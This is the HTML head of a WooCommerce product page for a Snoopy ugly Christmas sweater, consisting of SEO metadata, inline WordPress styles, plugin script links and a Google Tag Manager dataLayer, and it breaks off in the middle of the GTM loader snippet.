

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/
body_size: 44978
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater - Teeruto</title>
	<meta name="description" content="Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater - Teeruto" />
	<meta property="og:description" content="Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2023-10-23T19:53:48+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2021/11/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweatervdpge.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="567" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/","url":"https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/","name":"Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/#primaryimage"},"image":{"@id":"https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2021/11/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweatervdpge.jpg","datePublished":"2023-10-23T19:53:47+00:00","dateModified":"2023-10-23T19:53:48+00:00","description":"Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2021/11/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweatervdpge.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2021/11/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweatervdpge.jpg","width":567,"height":567,"caption":"Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater"},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Snoopy Be You The World Will Adjust Ugly Wool Knitted Xmas Sweater Comments Feed" href="https://teeruto.com/product/snoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fsnoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fsnoopy-be-you-the-world-will-adjust-ugly-wool-knitted-xmas-sweater%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/14158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=14158' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.70.179.98","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
